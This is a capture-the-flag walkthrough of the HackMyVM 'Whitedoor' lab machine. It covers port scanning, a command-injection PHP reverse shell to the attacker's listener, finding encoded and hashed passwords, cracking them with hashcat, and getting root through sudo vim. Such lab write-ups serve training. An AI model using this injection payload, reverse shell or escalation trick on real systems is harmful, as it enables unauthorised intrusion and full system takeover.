Whitedoor - Pylon
00. Metainfo
| Title: | Whitedoor |
| Author: | Pylon |
| Release date: | 2023-12-15 |
| Download from: | HackMyVM |
| Level: | Easy |
| System: | Linux |
| You’ll learn: | reverse shell |
01. Entry
Whitedoor is the second machine from Pylon. It is easier than the previous one and is recommended for beginners, if someone has not had any experience with this “sport”, they can have some fun with it, and for the rest it is a piece of cake, which does not mean that it is bad.
02. Beginning
In the beginning there was scanning:
msf6 exploit(multi/handler) > workspace -a whitedoor
# [*] Added workspace: whitedoor
# [*] Workspace: whitedoor
msf6 exploit(multi/handler) > db_nmap -A -p- 172.16.1.179
# [*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-15 09:08 CET
# [*] Nmap: Nmap scan report for whitedoor.lan (172.16.1.179)
# [*] Nmap: Host is up (0.00060s latency).
# [*] Nmap: Not shown: 65532 closed tcp ports (reset)
# [*] Nmap: PORT STATE SERVICE VERSION
# [*] Nmap: 21/tcp open ftp vsftpd 3.0.3
# [*] Nmap: | ftp-anon: Anonymous FTP login allowed (FTP code 230)
# [*] Nmap: |_-rw-r--r-- 1 0 0 13 Nov 16 22:40 README.txt
# [*] Nmap: | ftp-syst:
# [*] Nmap: | STAT:
# [*] Nmap: | FTP server status:
# [*] Nmap: | Connected to ::ffff:172.16.1.89
# [*] Nmap: | Logged in as ftp
# [*] Nmap: | TYPE: ASCII
# [*] Nmap: | No session bandwidth limit
# [*] Nmap: | Session timeout in seconds is 300
# [*] Nmap: | Control connection is plain text
# [*] Nmap: | Data connections will be plain text
# [*] Nmap: | At session startup, client count was 3
# [*] Nmap: | vsFTPd 3.0.3 - secure, fast, stable
# [*] Nmap: |_End of status
# [*] Nmap: 22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
# [*] Nmap: | ssh-hostkey:
# [*] Nmap: | 256 3d:85:a2:89:a9:c5:45:d0:1f:ed:3f:45:87:9d:71:a6 (ECDSA)
# [*] Nmap: |_ 256 07:e8:c5:28:5e:84:a7:b6:bb:d5:1d:2f:d8:92:6b:a6 (ED25519)
# [*] Nmap: 80/tcp open http Apache httpd 2.4.57 ((Debian))
# [*] Nmap: |_http-server-header: Apache/2.4.57 (Debian)
# [*] Nmap: |_http-title: Home
# [*] Nmap: MAC Address: 08:00:27:CD:91:8F (Oracle VirtualBox virtual NIC)
# [*] Nmap: Device type: general purpose
# [*] Nmap: Running: Linux 4.X|5.X
# [*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
# [*] Nmap: OS details: Linux 4.15 - 5.8
# [*] Nmap: Network Distance: 1 hop
# [*] Nmap: Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
# [*] Nmap: TRACEROUTE
# [*] Nmap: HOP RTT ADDRESS
# [*] Nmap: 1 0.60 ms whitedoor.lan (172.16.1.179)
# [*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# [*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 11.33 seconds
msf6 exploit(multi/handler) > services
# Services
# ========
# host port proto name state info
# ---- ---- ----- ---- ----- ----
# 172.16.1.179 21 tcp ftp open vsftpd 3.0.3
# 172.16.1.179 22 tcp ssh open OpenSSH 9.2p1 Debian 2+deb12u1 protocol 2.0
# 172.16.1.179 80 tcp http open Apache httpd 2.4.57 (Debian)
There are 3 ports open:
- 21/tcp - FTP
- 22/tcp - SSH
- 80/tcp - Apache WWW
03. Reverse shell i WWW
There was nothing interesting on the ftp, it was a bit of a misnomer. But when we enter the website we see something like this:

We see the message that only the ls command works:
On the server, which I checked, there is probably no nc command, but we can immediately go further and do something like this:
03a. Listening
On our server we run:
nc -lvn -p 12345
# listening on [any] 12345 ...
03b. Web browser
And in the web browser window we enter:
ls; php -r '$sock=fsockopen("172.16.1.89",12345);exec("bash <&3 >&3 2>&3");'
After a while, shell will connect to us::
# connect to [172.16.1.89] from (UNKNOWN) [172.16.1.179] 58258
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
# www-data@whitedoor:/var/www/html$
Sorry - Pylon - I took some shortcuts.
04. Shell
Type commands:
cd /home/
find .
# find: './Gonzalo': Permission denied
# ./whiteshell
# ./whiteshell/Downloads
# ./whiteshell/.profile
# ./whiteshell/.local
# ./whiteshell/.local/share
# find: './whiteshell/.local/share': Permission denied
# ./whiteshell/.bash_logout
# ./whiteshell/Documents
# ./whiteshell/Public
# ./whiteshell/Pictures
# ./whiteshell/Music
# ./whiteshell/.bashrc
# ./whiteshell/Desktop
# ./whiteshell/Desktop/.my_secret_password.txt
# ./whiteshell/.bash_history
cat ./whiteshell/Desktop/.my_secret_password.txt
# whiteshell:*****
We see the password, which is encoded with Base64. We decode twice and have access to the whiteshell account:
base64 -d <<< haselkowbase64
04. User whiteshell
Being in the whiteshell account, we list all files from the /home directory
find /home/
# /home/Gonzalo/.bash_logout
# /home/Gonzalo/Documents
# /home/Gonzalo/Public
# /home/Gonzalo/Pictures
# /home/Gonzalo/Music
# /home/Gonzalo/.bashrc
# /home/Gonzalo/Desktop
# /home/Gonzalo/Desktop/user.txt
# /home/Gonzalo/Desktop/.my_secret_hash
05. User Gonzales
We have a password that is easy to crack in the program: Hashcat or John
hashcat -O -m3200 -a0 hashe\whiteshell.txt dict\rockyou.txt
06. root
Type:
sudo -l
# Matching Defaults entries for Gonzalo on whitedoor:
# env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
# User Gonzalo may run the following commands on whitedoor:
# (ALL : ALL) NOPASSWD: /usr/bin/vim
sudo /usr/bin/vim
In the Vim program:
:!bash

Zostaw komentarz